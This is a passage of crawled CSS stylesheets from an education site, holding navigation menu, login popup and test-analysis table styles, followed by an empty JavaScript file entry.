li{font-size:14px!important}#navbar{height:0;border-bottom:30px solid #093f87;border-left:20px solid transparent}.mr-img{padding-right:0!important;padding-left:0!important}.cht-btn{background:#c3313e;padding:17px;color:#fff;background:-webkit-linear-gradient(left top,#8a125a,#bc1a29);background:-o-linear-gradient(bottom right,#8a125a,#bc1a29);background:-moz-linear-gradient(bottom right,#8a125a,#bc1a29);background:linear-gradient(to bottom right,#8a125a,#bc1a29)}.tchat a:hover{color:#ffdda3}.tt-btn{background:#edc214;padding:16px 10px;color:#08336b;background:-webkit-linear-gradient(left top,#edc214,#f2881d);background:-o-linear-gradient(bottom right,#edc214,#f2881d);background:-moz-linear-gradient(bottom right,#edc214,#f2881d);background:linear-gradient(to bottom right,#edc214,#f2881d)}.blg-btn{background:#371488;padding:17px;color:#fff;background:-webkit-linear-gradient(left top,#0c3d89,#371488);background:-o-linear-gradient(bottom right,#0c3d89,#371488);background:-moz-linear-gradient(bottom right,#0c3d89,#371488);background:linear-gradient(to bottom right,#0c3d89,#371488)}.loginform .form-input input{padding:8px!important;border-radius:4px;width:100%;margin-bottom:0}.aimcatbtn .aim1{text-align:center;background:#ff689b;display:block;transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out}.aimcatbtn .aim2{text-align:center;background:#b5a9ff;transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out}.aimcatbtn .aim1:hover{background:#d60049;color:#fff;text-decoration:none}.aimcatbtn .aim2:hover{background:#673ab7;color:#fff;text-decoration:none}.aimcatbtn .ac,.logo img,.pline img{display:inline-block}.pline{width:100%;text-align:center;position:absolute;padding-top:10px}.impbtn1{width:214px}.impbtn2{width:314px;margin-left:10px}#main-slide2 .carousel-control.left,#main-slide2 .carousel-control.right{opacity:1;background-image:none;background-repeat:no-repeat;text-shadow:none}#main-slide2 .carousel-control .fa-angle-right,.MultiCarousel .rightLst{right:0}#main-slide2 .carousel-control .fa-angle-left{left:10px}#main-slide2 .carousel-control .fa-angle-left,#main-slide2 .carousel-control .fa-angle-right{position:absolute;top:40%;z-index:5;display:inline-block}#main-slide2 .carousel-control i{background:0 0!important;color:#fff;line-height:36px;font-size:32px;padding:10px 20px;-moz-transition:.5s;-webkit-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s}.pb-outer{border-radius:12px;border:1px solid #cdcdcd;margin-bottom:10px;padding-bottom:12px;margin-top:15px}.pb-outer .text-center{margin-bottom:0}.btn-s{font-weight:400!important;padding:8px 20px!important;font-style:normal}.pb-head,.pb-head2{border-top-right-radius:12px;border-top-left-radius:12px;margin:0;padding:16px 5px;line-height:22px;display:block;font-weight:700}.pb-head{background:#244081;text-align:center;font-size:17px;color:#fff}.pb-head2,.pb-price,.pb-price p{text-align:center!important}.pb-head2{background:#265ad1;font-size:17px!important;color:#fff!important}.pb-inner{display:block;padding:10px 15px 15px}.pb-inner ul{padding:0!important;min-height:318px}.content-inner .pb-inner ul{margin-left:0!important;padding-left:0!important}.pb-inner ul li{position:relative;display:block;border-bottom:1px solid #ccc;padding:8px 0 8px 21px!important;line-height:18px;font-weight:500!important}.pb-icon{position:absolute;left:0;top:9px;font-size:16px;color:#4bb73a}.pb-price{display:block;padding:10px 0;border-radius:12px;background:#e7edfb;margin-top:10px}.pb-price h6{color:#c7572b;font-size:14px;font-weight:700;margin-bottom:5px}.comp-cus2,.pb-price h5{color:#244081!important}.pb-price h5{font-size:19px!important;font-weight:700!important;margin-bottom:5px!important}.comp-cus2,.pb-price h4{font-size:14px!important;font-weight:700!important;margin-bottom:5px!important}.pb-price p{margin-bottom:5px!important}.pb-price h4{color:#a3a3a3!important}.smlt{font-size:13px;font-weight:400;color:#5a5a5a}.min-h2{min-height:232px!important}.comp-cus{font-size:13px!important;font-weight:600!important;color:#c87e7e!important;margin-bottom:10px!important;line-height:16px!important}.MultiCarousel{float:left;overflow:hidden;width:100%;position:relative}.MultiCarousel .MultiCarousel-inner{transition:1s;float:left}.MultiCarousel .MultiCarousel-inner .item{float:left;padding:12px;background:#fdf5de;border:1px Solid}.MultiCarousel .MultiCarousel-inner .item h4{font-size:20px!important;font-weight:700!important;margin-bottom:5px!important;margin-top:10px!important}.MultiCarousel .MultiCarousel-inner .item p{font-size:14px;font-weight:400;margin-bottom:15px!important}.MultiCarousel .MultiCarousel-inner .item>div{text-align:center;padding:10px;margin:10px;background:#f1f1f1;color:#666}.MultiCarousel .leftLst,.MultiCarousel .rightLst{position:absolute;border-radius:50%;top:calc(50% - 20px)}.MultiCarousel .leftLst{left:0}.MultiCarousel .leftLst.over,.MultiCarousel .rightLst.over{pointer-events:none;background:#ccc}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/menu.css?v=1.1
body_size: 13540
content:
/*-------menu start here------*/
@charset "utf-8";#navigation{width:100%;padding:0;z-index:0;}
#cssmenu{top:0px;border-radius:0px;}#cssmenu,#cssmenu ul,#cssmenu ul li,#cssmenu ul li a,#cssmenu #menu-button{margin:0;padding:3px 0px;border:0;list-style:none;line-height:1;display:block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:9;}#cssmenu:after,#cssmenu > ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}#cssmenu #menu-button{display:none;}#cssmenu{font-family:'Open Sans';float:right;}#cssmenu > ul > li{float:left;}#cssmenu.align-center > ul{font-size:0;text-align:center;}#cssmenu.align-center > ul > li{display:inline-block;float:none;}#cssmenu.align-center ul ul{text-align:left;}#cssmenu.align-right > ul > li{float:right;}#cssmenu > ul > li > a{padding:2px 4px 2px 4px;font-size:15px;text-decoration:none;color:#083f88;font-weight:700;margin:5px 2px;transition:color .1s ease-out, background 300ms ease-in;-o-transition:color .1s ease-out, background 300ms ease-in;-ms-transition:color .1s ease-out, background 300ms ease-in;-moz-transition:color .1s ease-out, background 300ms ease-in;-webkit-transition:color .1s ease-out, background 300ms ease-in;}#cssmenu > ul > li > a > img{float:left;margin-right:5px;}#cssmenu > ul > li:hover > a{color:#ff6600;}#cssmenu > ul > li.has-sub > a{padding-right:24px;}/*#cssmenu > ul > li.has-sub > a:after{position:absolute;top:8px;right:11px;width:8px;height:2px;display:block;background:#eee;content:'';}*/#cssmenu > ul > li.has-sub > a:before{position:absolute;top:8px;right:12px;content:'';display:inline-block;width:0;height:0;vertical-align: middle;border-top: 6px solid;border-right: 5px solid transparent;border-left: 5px solid transparent;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu > ul > li.has-sub:hover > a:before{/*top:19px;*/height:0;}#cssmenu ul ul{position:absolute;left:-9999px;}#cssmenu.align-right ul ul{text-align:right;}#cssmenu ul ul li{height:0;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu li:hover > ul{left:auto;padding-bottom:5px;}#cssmenu.align-right li:hover > ul{left:auto;right:0;}#cssmenu li:hover > ul > li{height:30px;}#cssmenu ul ul ul{margin-left:100%;top:0;}#cssmenu.align-right ul ul ul{margin-left:0;margin-right:100%;}#cssmenu ul ul li a{border-bottom:1px solid rgba(150, 150, 150, 0.15);border-top:1px solid rgba(150, 150, 150, 0.15);padding:10px 10px;width:200px;font-size:14px;text-decoration:none;color:#303030;font-weight:400;background:#fff;vertical-align:middle;border-radius: 4px;}#cssmenu ul ul li:last-child > a,#cssmenu ul ul li.last-item > a{border-bottom:0;}#cssmenu ul ul li:hover > a,#cssmenu ul ul li a:hover{background:#0033a0;color:#fff;padding:6px 10px 10px 10px;}#cssmenu ul ul li.has-sub > a:after{position:absolute;top:16px;right:11px;width:8px;height:2px;display:block;background:#303030;content:'';}#cssmenu.align-right ul ul li.has-sub > a:after{right:auto;left:11px;}#cssmenu ul ul li.has-sub > a:before{position:absolute;top:13px;right:14px;display:block;width:2px;height:8px;background:#303030;content:'';-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu.align-right ul ul li.has-sub > a:before{right:auto;left:14px;}#cssmenu ul ul > li.has-sub:hover > a:before{top:17px;height:0;}#cssmenu.small-screen{width:100%;}#cssmenu.small-screen ul{width:100%;display:none;}#cssmenu.small-screen.align-center > ul{text-align:left;}#cssmenu.small-screen ul li{width:100%;border-top:1px solid rgba(120, 120, 120, 0.2);}#cssmenu.small-screen ul ul li,#cssmenu.small-screen li:hover > ul > li{height:auto;}#cssmenu.small-screen ul li a,#cssmenu.small-screen ul ul li a{width:100%;border-bottom:0;}#cssmenu.small-screen > ul > li{float:none;}#cssmenu.small-screen ul ul li a{padding-left:25px;}#cssmenu.small-screen ul ul ul li a{padding-left:35px;}#cssmenu.small-screen ul ul li a{color:#eee;background:#4a8be9;}#cssmenu.small-screen ul ul li:hover > a,#cssmenu.small-screen ul ul li.active > a{color:#fff;}#cssmenu.small-screen ul ul,#cssmenu.small-screen ul ul ul,#cssmenu.small-screen.align-right ul ul{position:relative;left:0;width:100%;margin:0;text-align:left;}#cssmenu.small-screen > ul > li.has-sub > a:after,#cssmenu.small-screen > ul > li.has-sub > a:before,#cssmenu.small-screen ul ul > li.has-sub > a:after,#cssmenu.small-screen ul ul > li.has-sub > a:before{display:none;}#cssmenu.small-screen #menu-button{display:block;padding:10px;color:#fefefe;cursor:pointer;font-size:14px;text-transform:uppercase;font-weight:700;}#cssmenu.small-screen #menu-button:after{position:absolute;top:-5px;right:0px;display:block;color:#eee;font-size:40px;font-weight:normal;font-stretch:extra-expanded;padding-left:20px;content:'\2261';}#cssmenu.small-screen #menu-button:before{position:absolute;top:2px;right:17px;display:block;font-size:40px;color:#da521c;content:'';}#cssmenu.small-screen #menu-button.menu-opened:after{position:absolute;top:-5px;right:0px;display:block;font-size:40px;font-weight:normal;font-stretch:extra-expanded;padding-left:20px;content:'\2261';}#cssmenu.small-screen #menu-button.menu-opened:before{top:23px;background:#ffffff;width:15px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}#cssmenu.small-screen .submenu-button{position:absolute;z-index:99;right:0;top:0;display:block;border-left:1px solid rgba(120, 120, 120, 0.2);height:34px;width:44px;cursor:pointer;}#cssmenu.small-screen .submenu-button.submenu-opened{background:#cccccc;}#cssmenu.small-screen ul ul .submenu-button{height:34px;width:34px;}#cssmenu.small-screen .submenu-button:after{position:absolute;top:16px;right:19px;width:8px;height:2px;display:block;background:#414141;content:'';}#cssmenu.small-screen ul ul .submenu-button:after{top:15px;right:13px;}#cssmenu.small-screen .submenu-button.submenu-opened:after{background:#ffffff;}#cssmenu.small-screen .submenu-button:before{position:absolute;top:13px;right:22px;display:block;width:2px;height:8px;background:#414141;content:'';}#cssmenu.small-screen ul ul .submenu-button:before{top:12px;right:16px;}#cssmenu.small-screen .submenu-button.submenu-opened:before{display:none;}#cssmenu.small-screen.select-list{padding:5px;}
/*-------menu end here------*/

/*-------for mobile menu start here------*/
@charset "utf-8";#navigation{width:100%;padding:0;z-index:0;}
#cssmenu2{position:relative;top:0px;margin:0 auto;border-radius:0px;z-index:0;}#cssmenu2,#cssmenu2 ul,#cssmenu2 ul li,#cssmenu2 ul li a,#cssmenu2 #menu-button{margin:0;padding:0px;border:0;list-style:none;line-height:1;display:block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:9;}#cssmenu2:after,#cssmenu2 > ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}#cssmenu2 #menu-button{display:none;}#cssmenu2{font-family:'Open Sans';float:right;}#cssmenu2 > ul > li{float:left;}#cssmenu2.align-center > ul{font-size:0;text-align:center;}#cssmenu2.align-center > ul > li{display:inline-block;float:none;}#cssmenu2.align-center ul ul{text-align:left;}#cssmenu2.align-right > ul > li{float:right;}#cssmenu2 > ul > li > a{padding:4px 10px 4px 10px;font-size:16px;text-decoration:none;color:#083f88;font-weight:700;margin:5px 3px;transition:color .1s ease-out, background 300ms ease-in;-o-transition:color .1s ease-out, background 300ms ease-in;-ms-transition:color .1s ease-out, background 300ms ease-in;-moz-transition:color .1s ease-out, background 300ms ease-in;-webkit-transition:color .1s ease-out, background 300ms ease-in;}#cssmenu2 > ul > li > a > img{float:left;margin-right:5px;}#cssmenu2 > ul > li:hover > a{color:#ff6600;}#cssmenu2 > ul > li.has-sub > a{padding-right:30px;}/*#cssmenu2 > ul > li.has-sub > a:after{position:absolute;top:8px;right:11px;width:8px;height:2px;display:block;background:#eee;content:'';}*/#cssmenu2 > ul > li.has-sub > a:before{position:absolute;top:8px;right:12px;content:'';display:inline-block;width:0;height:0;vertical-align: middle;border-top: 6px solid;border-right: 5px solid transparent;border-left: 5px solid transparent;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu2 > ul > li.has-sub:hover > a:before{/*top:19px;*/height:0;}#cssmenu2 ul ul{position:absolute;left:-9999px;}#cssmenu2.align-right ul ul{text-align:right;}#cssmenu2 ul ul li{height:0;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu2 li:hover > ul{left:auto;padding-bottom:5px;}#cssmenu2.align-right li:hover > ul{left:auto;right:0;}#cssmenu2 li:hover > ul > li{height:30px;}#cssmenu2 ul ul ul{margin-left:100%;top:0;}#cssmenu2.align-right ul ul ul{margin-left:0;margin-right:100%;}#cssmenu2 ul ul li a{border-bottom:1px solid rgba(150, 150, 150, 0.15);border-top:1px solid rgba(150, 150, 150, 0.15);padding:10px 10px;width:200px;font-size:14px;text-decoration:none;color:#303030;font-weight:400;background:#fff;vertical-align:middle;border-radius: 0px;}#cssmenu2 ul ul li:last-child > a,#cssmenu2 ul ul li.last-item > a{border-bottom:0;}#cssmenu2 ul ul li:hover > a,#cssmenu2 ul ul li a:hover{background:#0033a0;color:#fff;}#cssmenu2 ul ul li.has-sub > a:after{position:absolute;top:16px;right:11px;width:8px;height:2px;display:block;background:#303030;content:'';}#cssmenu2.align-right ul ul li.has-sub > a:after{right:auto;left:11px;}#cssmenu2 ul ul li.has-sub > a:before{position:absolute;top:13px;right:14px;display:block;width:2px;height:8px;background:#303030;content:'';-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu2.align-right ul ul li.has-sub > a:before{right:auto;left:14px;}#cssmenu2 ul ul > li.has-sub:hover > a:before{top:17px;height:0;}#cssmenu2.small-screen{width:100%;text-align:right;}#cssmenu2.small-screen ul{width:100%;display:inline-block;background:#fff;text-align:left;}#cssmenu2.small-screen.align-center > ul{text-align:left;}#cssmenu2.small-screen ul li{width:100%;border-top:1px solid rgba(120, 120, 120, 0.2);}#cssmenu2.small-screen ul ul li,#cssmenu2.small-screen li:hover > ul > li{height:auto;}#cssmenu2.small-screen ul li a,#cssmenu2.small-screen ul ul li a{width:99.4%;border-bottom:0;}#cssmenu2.small-screen > ul > li{float:none;}#cssmenu2.small-screen ul ul li a{padding-left:20px;}#cssmenu2.small-screen ul ul ul li a{padding-left:35px;}#cssmenu2.small-screen ul ul li a{color:#093f87;background:#fff;}#cssmenu2.small-screen ul ul li:hover > a,#cssmenu2.small-screen ul ul li.active > a{color:#093f87;}#cssmenu2.small-screen ul ul,#cssmenu2.small-screen ul ul ul,#cssmenu2.small-screen.align-right ul ul{position:relative;left:0;width:100%;margin:0;text-align:left;}#cssmenu2.small-screen > ul > li.has-sub > a:after,#cssmenu2.small-screen > ul > li.has-sub > a:before,#cssmenu2.small-screen ul ul > li.has-sub > a:after,#cssmenu2.small-screen ul ul > li.has-sub > a:before{display:none;}#cssmenu2.small-screen #menu-button{display:inline-block;padding:0px 5px 5px 5px;color:#093f87;cursor:pointer;font-size:14px;text-transform:uppercase;font-weight:700;line-height:30px;text-align:right;border: 2px Solid #093f87;border-radius: 4px;margin:18px 10px 18px 0px}#cssmenu2.small-screen #menu-button:after{top:0px;right:0px;display:block;color:#093f87;font-size:50px;font-weight:normal;font-stretch:extra-expanded;padding-left:0px;content:'\2261';}#cssmenu2.small-screen #menu-button:before{position:absolute;top:2px;right:17px;display:block;font-size:40px;color:#da521c;content:'';}#cssmenu2.small-screen #menu-button.menu-opened:after{top:0px;right:0px;display:block;font-size:50px;font-weight:normal;font-stretch:extra-expanded;padding-left:0px;content:'\2261';}#cssmenu2.small-screen #menu-button.menu-opened:before{top:23px;background:#ffffff;width:15px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}#cssmenu2.small-screen .submenu-button{position:absolute;z-index:99;right:0;top:0;display:block;border-left:1px solid rgba(120, 120, 120, 0.2);height:34px;width:44px;cursor:pointer;}#cssmenu2.small-screen .submenu-button.submenu-opened{background:#ffcb08;}#cssmenu2.small-screen ul ul .submenu-button{height:34px;width:34px;}#cssmenu2.small-screen .submenu-button:after{position:absolute;top:16px;right:19px;width:8px;height:2px;display:block;background:#414141;content:'';}#cssmenu2.small-screen ul ul .submenu-button:after{top:15px;right:13px;}#cssmenu2.small-screen .submenu-button.submenu-opened:after{background:#ffffff;}#cssmenu2.small-screen .submenu-button:before{position:absolute;top:13px;right:22px;display:block;width:2px;height:8px;background:#414141;content:'';}#cssmenu2.small-screen ul ul .submenu-button:before{top:12px;right:16px;}#cssmenu2.small-screen .submenu-button.submenu-opened:before{display:none;}#cssmenu2.small-screen.select-list{padding:5px;}
/*-------for mobile menu end here------*/



--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/open-popup.css?v=0.1
body_size: 3664
content:
#boxes .window,.maintext{text-align:center}#lorem,#popupfoot{font-family:"Segoe UI",sans-serif}#popupfoot a,.maintext{text-decoration:none}#lorem,.loginbox .loginform{text-align:left}#signup input,.lgbtns .loginbtn{border-radius:3px;color:#039}.loginbox .intpanel .subcontent,.loginbox .intpanel h2{padding:15px!important}.modal-open{padding-right:0!important}#mask{left:0!important;top:0;z-index:9999;background-color:#1d2731;opacity:.7!important;display:none;height:100%;overflow:hidden;position:fixed;width:100%!important}#boxes .window{position:absolute;left:0;top:15px!important;height:auto;display:none;z-index:99999;border-radius:15px}#lorem{font-size:12pt}#popupfoot{font-size:16pt;padding:10px 20px}.agree{font-size:16px!important;text-align:center!important;color:#414141!important}.agree:hover{background-color:#d1d1d1;padding:3px 5px}.popupoption:hover{background-color:#d1d1d1;color:green}.popupoption2:hover{color:red}.modal-body{max-height:none!important}.lgbd{padding:0!important;display:inline-block}.window{left:540px}.rememberpass{display:inline}.lgfld,.loginbox{padding:25px 30px!important}.lgbnr{padding:20px!important;border-left:1px Solid;border-right:1px Solid}.lgbt,.loginpanel{margin-top:15px}@media only screen and (min-width:1024px) and (max-width:1920px){.lgin{width:960px!important;margin:24px auto!important}.lghd{background:#039;min-height:50px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.modal-title{margin-top:0;margin-bottom:10px}.lghd{background:#039;min-height:50px!important}.window{left:auto}}@media only screen and (min-width:320px) and (max-width:767px){.loginform,.modal-title{display:block!important}.forgetpass,.lgbt{margin-right:0!important;text-align:center}.forgetpass,.lgbt,.signupform{text-align:center}.modal-title{margin-top:0!important;margin-bottom:20px;color:#fff}.lghd{background:#039;min-height:140px}.window{left:auto}.lgbnr{display:none}.loginbox,.loginbox h2{width:100%!important}.btcls .close{margin-right:-12px!important}.form-input{width:100%}.forgetpass{margin-top:10px!important}.rememberpass{margin-bottom:10px}.modal{z-index:99999!important}}.form-input,.signupHead{margin-bottom:10px}.lgbtns .loginbtn{height:34px}.loginbox .rememberpass{text-align:left!important;margin-bottom:15px}.forgetpass{display:inline;float:right}#sublog,.intform{display:block}.btcls .close{width:30px!important;height:30px;margin-right:-35px;opacity:1;background:#ffcb08!important;color:#039;text-shadow:0 0 0}.lgbnr{margin:0 auto;text-align:center}.lghd label{color:#fff;display:inline-block!important}.lgbt button{color:#039}input[type=password]{border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border .2s linear,box-shadow .2s linear;-moz-transition:border .2s linear,box-shadow .2s linear;-o-transition:border .2s linear,box-shadow .2s linear;transition:border .2s linear,box-shadow .2s linear}@media only screen and (max-width:1024px) and (min-width:992px){.lgbnr .imgBox{width:200px!important;height:auto!important}}@media (min-width:768px){.modal-dialog{width:800px;margin:30px auto}.window{left:auto}}@media (min-width:414px){.modal-dialog{width:100%;margin:30px auto}.window{left:auto}}.modal{width:100%!important}@media only screen and (min-width:980px){.intpanel{width:30%!important}}.loginbox .intpanel h2{width:100%}#sublog{float:unset}.loginbox .intform{margin-top:0!important}.intform .form-input{margin-bottom:0}.intfrgt{margin-top:10px;margin-right:0}.intfrgt a{color:#000!important}.subcontent h2{padding:20px;width:100%}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/in-popup.css?v=0.1
body_size: 1266
content:
.modal {
	width: 100%;
}

.modal-content {
	border-radius: 6px !important;
}

.modal-body {
	overflow: visible;
	overflow-y: visible !important;
}

.loginbox {
	margin: 0 !important;
}

.loginbox h2, .loginbox .subcontent {
	padding: 0 !important;
	margin: 0 !important;
}

.subcontent p {
	margin-bottom: 0!important;
}

.modal-header .loginform .form-input input {
	line-height: inherit !important;
}

input.form-submit, input[type="button"], input[type="submit"], input[type="reset"] {
	margin: 0 !important;
}

.loginbox .signupform {
	text-align: left !important;
}

a.main-button, input[type="submit"] {
    display: inline-block;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    padding: 6px 16px;
    border-radius: 3px !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    -o-border-radius: 3px !important;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

.close:focus, .close:hover {
	opacity: 1 !important;
}

.modal-header {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/my/css/customtest_analysis.css
body_size: 7331
content:
.aboutMBA img {
    vertical-align: bottom;
   }
.aboutMBA{    
    font-size: 25px;
	 font-family:Georgia,serif;
 color:#4E443C;
 font-variant: small-caps; text-transform: none; font-weight: 100; margin-bottom: 0;
    }
.aboutBottom{
	background:#3e4e5d;
	width:100%;
	height:10px;
	margin-bottom:15px;
   }	
.tableid{
    background: #4657a5;
    padding: 6px 5px 16px 5px;
	width: 100%;
    height: 100%;
    float: left;
    } 
.tableid_course {
     background: #99cc00;
    padding: 6px 5px 16px 5px;
	width: 100%;
    height: 100%;
    float: left; 
    margin-bottom: 10px;
}    
    
.catmain{
    color: #111;
    margin: 10px 0px 0px 10px;
    background: #fff;
    padding: 8px 30px 9px 30px;
    border-radius: 4px;
    font-size: 15px;
    font-weight: 500;
	float:left;
	}
.panel-title a {
    padding: 10px 15px;
    background-color: #4a8be9;
    color: #fff !important;
    font-weight: bold;
    font-size: 14px;
    }
.panel-title a.collapsed {
    color: #fff !important;
   }	
.panel-title a.collapsed:hover {
    color: #fff;
   }  
#page #region-main .table>thead>tr>th {
    border-bottom: 2px solid #a7c2d9;
    color: #fff;
    } 
.cat-section{
	min-width:150px;
	max-width: 274px;
    }
.testCat {
    width: 100%;
    font-size: 15px;
    color: #333;
    font-weight: normal;
    height: 35px;
   }
.testTopic{
    font-size: 15px;
    color: #333;
    font-weight: normal;
    height: 35px;
   }   
.cat-top{
    background: #1e84cf;
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    padding: 15px;
   }
.cat-btn{
    background: #32376f !important;
    padding: 5px 30px 9px 30px !important;
    margin: -6px 0px 0px 30px !important;
    border: none !important;
    }

.cat-tbl th, td, hr, thead, tbody, .fc-row {
    border-color: #ccc !important;
    background: #f4f4f4 !important;
   } 
.cat-tbl{
    margin: 18px -15px 15px -15px;
   }
.topicTd{
    padding: 10px !important;
	color: #000 !important;
	border: 1px solid #e6eff6 !important;
    }
	
.ts-t-head {
    background: #b3e2fc;
    font-size: 13px;
    font-weight: 600;
}

.vedioTd{
    padding: 10px !important;
	color: #000 !important;
	border: 1px solid #e6eff6 !important;
    }  
.cam{
    background: #191942;
    color: #fff !important;
    padding: 6px 10px 6px 10px;
    font-size: 20px;
    }	
.crl{
    background: #191942;
    color: #fff !important;
    padding: 6px 10px 6px 10px;
    font-size: 20px;
    }	

.tdTpc{
    padding-left: 10px !important;
    vertical-align: middle !important;
    font-size: 14px;
	background:#f4f4f4 !important;
  }
.tdCm{
    padding-left: 11px !important;
    border-left: 1px solid #ccc8c8 !important;
	background:#f4f4f4 !important;
   }  
.cat-selection {
    min-width: 150px;
    max-width: 311px;
   }
.aimcat-head{
    background: #4657a5 !important;
    /* color: #fff; */
    font-size: 15px !important;
    font-weight: 600 !important;
    padding: 14px 0px 18px 15px !important;
   }  
.aimcat-tabOne, .aimcat-tabTwo, .aimcat-tabThree, .aimcat-tabFour,.aimcat-tabFive, .aimcat-tabSix, .aimcat-tabSeven, .aimcat-tabEight, .aimcat-tabNine, .aimcat-tabTen, .aimcat-tabEleven, .aimcat-tabTwelve, .aimcat-tabThirteen, .aimcat-Fourteen, .aimcat-Fifteen, .aimcat-Sixteen {
    border-radius: 5px !important;
   } 
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {
    color: #ff7011 !important;
   }
.aimcat-tbl{
    margin: 0px -15px 0px -15px !important;
    border: 0px !important;
   }   
.test {
    background: #f1c40f;
    padding: 13px 16px 12px 16px;
    color: #fff !important;
    text-align: center;
	border-radius: 5px;
   }
.qui td{
	text-align: center;
	vertical-align: middle !important;
   }
.tdMy {
    border-left: 1px solid #e6eff6 !important;
    background: #f8f8f8 !important;
	padding: 5px 10px !important;
   } 
.ui-tabs .ui-tabs-panel {
    padding: 1em 0em;
  } 
  
/*added by swamy*/
th, td, hr, thead, tbody, .fc-row {
    background: none !important;
}
.t-left-r {
    background: #d7e8f9 !important;
}
.t-c-r {
    background: #ecf3fb !important;
}
.rowResult {
    margin-right: 0px;
    margin-left: 0px;
  } 
#subcontent table{
	width:100% !important;
  }
#catmenus{
    color: #111 !important;
   }
#catmenus:focus, #catmenus:hover, #catmenus.visited, #catmenus.active {
    color: #ff7011 !important;
   }
.MsoNormalTable{
	margin-left: 0pt !important;
   }
.vdo{
    text-align: center !important;
    width: 15%;
	}
.text-center{
	text-align:center !important;
  }

#page .block-region .block .header .title h2 {
    color: #fff !important;  
   }
.block .header .title h2:before{
	content:none;
}
#page .block-region .block {
    background: #fff;
    box-shadow: 0px 0px 8px 0px #c5c2c2;
	background: none !important;
	padding-bottom: 25px;
  }  
.tree_item, .block_tree li p, .content {
    margin: 0px !important;
	padding: 10px 0px;
    border-bottom: 1px solid #f3eeee;
  }  
.requiresjs, .block-hider-hide, .block-hider-show {
    width: 20px !important;
    background: #fff;
 }  
 .depth_2 a, .tree_item, .tree_item a, .block_tree li p a, .content a {
    color: #333;
    font-weight: 500;
    font-size: 13px;
	margin: 5px 0px;
  }
.box {
    /*background: #fff !important;*/
    background: none !important;
    }  
/*============== Media Queries ======================== */
@media (max-width: 767px){
#region-main table {
    max-width: 100%;
    display: block;
    overflow-x: auto;
    }
.qui{
	display:block !important;
   }		
.cat-tbl{
    width: 106%;
    }	
	}
	
@media only screen  and (min-width: 100px) and (max-width: 448px) {	
.cat-selection, .testTopic {
    margin-bottom: 20px !important;
   }
}   


/*------------------- Updates Sanjay ----------------*/

.ui-tabs .ui-tabs-nav li {
	margin: 5px .2em 0 0 !important;
}

.ui-tabs .ui-tabs-nav li.ui-tabs-active {
	padding-bottom: 0px !important; 
}


/*--------------- Newly added for Comphrensive tests --------------*/
.tab
{
    margin: 1%;
}

.t-head
{
    background-color: blue;
    color: white;
	
}

.thd
{
    border: 1px solid;
    text-align: center;
    padding: 15px;
}

.table-striped>tbody>tr:nth-child>td:last-child 
{
    background-color: #c4e3fb !important;
    text-align: center !important;
}

.table-striped>tbody>tr:nth-child(even)>td 
{
    background-color: #e2f1fd !important;
    text-align: center !important;
    padding: 15px;
}
.table-striped>tbody>tr:nth-child(odd)>td 
{
    background-color: #e2f1fd !important;
    text-align: center !important;
    padding: 15px;
}

.table-striped>tbody>tr:nth-child>td:last-child 
{
    background-color: #c4e3fb !important;
    text-align: center !important;
}

.table-striped>tbody>tr:nth-child(even)>td:last-child {
    background-color: #c4e3fb !important;
    text-align: center !important;
}
.table-striped>tbody>tr:nth-child(odd)>td:last-child {
    background-color: #c4e3fb !important;
    text-align: center !important;
}



.sub
{
    padding: 5px;
    width: 10%;
    border-radius: 4px;
    background: blue;
    color: white;
    text-align: center;
    font-weight: bold;
}
.selectedQ
{
    padding: 10px;
    background: #03039a;
    margin: 1%;
    width: 30%;
    color: white;
    border-radius: 4px;
    font-size: larger;
    font-weight: bold;
}
/*----------------Ends for CRT comphrensive Test links --------------*/




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.time4education.com/lib/javascript.php/1702984054/my/js/allclat.js
body_size: 1914
content:
